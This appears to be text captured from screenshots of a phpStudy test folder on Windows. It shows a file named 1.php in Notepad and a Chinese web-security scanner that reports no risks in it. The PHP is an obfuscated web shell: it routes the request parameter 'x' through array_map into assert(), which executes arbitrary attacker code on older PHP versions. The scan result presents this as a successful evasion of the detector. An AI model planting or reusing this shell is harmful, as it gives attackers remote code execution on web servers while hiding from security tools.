 C:\phpStudy\WWW\test
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW\test 转到
名称 大小 类型 修改日期 属性
1.php 1 KB PHP 文件 2022-3-15 17:40 A
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$a1=array("1234","123456");
$a2=array(@$_REQUEST['x'],"1234");
$a=array_map(null,$a1,$a2)[0][1];
assert($a);
?>
返回
扫描完成，发现0个安全风险
扫描文件：1个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
已启用网马引擎： AI检测 已开启
上报 信任区 隔离区 日志